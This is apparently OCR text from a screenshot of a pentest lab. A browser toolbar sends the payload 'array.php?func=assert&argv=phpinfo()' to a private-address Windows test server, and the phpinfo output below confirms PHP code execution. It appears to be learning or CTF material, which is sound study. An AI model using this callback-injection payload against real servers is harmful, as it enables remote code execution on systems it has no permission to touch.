 192.168.202.149/array.php?func=assert&argv=phpinfo()
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas5
PHP Version 5.2.17
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x8
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--d
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\orac
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclien
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibilit
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/array.php?func=assert&argv=phpinfo()
Split URL
Execute
Post data Referer User Agent Cookies Clear All